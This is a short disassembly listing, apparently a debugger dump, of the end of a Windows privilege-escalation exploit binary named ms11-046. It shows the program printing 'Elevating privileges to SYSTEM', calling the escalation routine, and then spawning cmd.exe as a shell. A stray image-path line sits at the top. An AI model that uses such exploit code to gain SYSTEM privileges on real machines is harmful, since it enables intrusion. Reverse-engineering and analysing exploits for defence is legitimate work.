 0040244F . B8 FFFFFFFF MOV EAX,-1
00402454 . EB 6B JMP SHORT ms11-046.004024C1
00402456 > C70424 285840 MOV DWORD PTR SS:[ESP],ms11-046.00405828 ASCII " [*] Elevating privileges to SYSTEM"
0040245D . E8 9A110000 CALL <JMP.&msvcrt.puts> puts
00402462 . C785 04FDFFFF MOV DWORD PTR SS:[EBP-2FC],0
0040246C . 8D85 04FDFFFF LEA EAX,DWORD PTR SS:[EBP-2FC]
00402472 . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
00402476 . C70424 020000 MOV DWORD PTR SS:[ESP],2
0040247D . 8B45 B0 MOV EAX,DWORD PTR SS:[EBP-50]
00402480 . FFD0 CALL EAX
00402482 . 83EC 08 SUB ESP,8
00402485 . C70424 275640 MOV DWORD PTR SS:[ESP],ms11-046.00405627 ASCII " [+] Done"
0040248C . E8 6B110000 CALL <JMP.&msvcrt.puts> puts
00402491 . C70424 515840 MOV DWORD PTR SS:[ESP],ms11-046.00405851 ASCII " [*] Spawning shell"
00402498 . E8 5F110000 CALL <JMP.&msvcrt.puts> puts
0040249D . C70424 705840 MOV DWORD PTR SS:[ESP],ms11-046.00405870 ASCII "c:\windows\system32\cmd.exe /K cd c:\windows\system32"
004024A4 . E8 1B110000 CALL <JMP.&msvcrt.system> system
004024A9 . C70424 A65840 MOV DWORD PTR SS:[ESP],ms11-046.004058A6 ASCII 0A,"[*] Exitin"
004024B0 . E8 47110000 CALL <JMP.&msvcrt.puts> puts
004024B5 . A1 6C724000 MOV EAX,DWORD PTR DS:[<&WS2_32.WSACleanup>]
004024BA . FFD0 CALL EAX WSACleanup
004024BC . B8 01000000 MOV EAX,1
004024C1 > 89FC MOV ESP,EDI
004024C3 > 8D65 F0 LEA ESP,DWORD PTR SS:[EBP-10]
004024C6 . 59 POP ECX
004024C7 . 5B POP EBX
004024C8 . 5E POP ESI
00405870=ms11-046.00405870 (ASCII "c:\windows\system32\cmd.exe /K cd c:\windows\system32")